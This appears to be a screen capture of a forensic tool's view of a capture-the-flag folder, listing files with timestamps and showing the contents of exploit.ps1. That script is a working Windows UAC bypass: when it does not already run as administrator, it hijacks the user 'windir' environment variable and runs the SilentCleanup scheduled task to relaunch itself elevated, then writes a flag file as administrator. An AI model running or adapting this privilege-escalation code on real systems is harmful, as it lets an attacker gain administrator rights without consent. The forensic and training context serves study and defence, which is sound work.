 [current folder] 2021-02-06 06:51:42 EST 2021-02-06 06:51:42 EST 2021-02-07 11:48:09 EST 2021-02-06 05:41:55 EST 360
[parent folder] 2021-02-06 06:44:47 EST 2021-02-06 06:44:47 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:55 EST 256
desktop.ini 0 2021-02-06 05:41:58 EST 2021-02-06 06:12:21 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:58 EST 282
exploit.ps1 0 2021-02-06 06:53:29 EST 2021-02-06 06:53:29 EST 2021-02-07 03:01:54 EST 2021-02-06 06:06:22 EST 766
shreya.txt 0 2021-02-06 12:40:10 EST 2021-02-06 12:40:10 EST 2021-02-07 03:01:49 EST 2021-02-06 05:42:42 EST 20
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset
if((([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")) {
#Payload goes here
#It'll run as Administrator
New-Item "C:\Users\H4S4N\Desktop\hacked.txt"
Add-Content C:\Users\H4S4N\Desktop\hacked.txt 'Flag{I-hacked-you}'
##### https://youtu.be/C9GfMfFjhYI
} else {
$registryPath = "HKCU:\Environment"
$Name = "windir"
$Value = "powershell -ep bypass -w h $PSCommandPath;#"
Set-ItemProperty -Path $registryPath -Name $name -Value $Value
#Depending on the performance of the machine, some sleep time may be required before or after schtasks
schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I | Out-Null
Remove-ItemProperty -Path $registryPath -Name $name
}
------------------------------METADATA------------------------------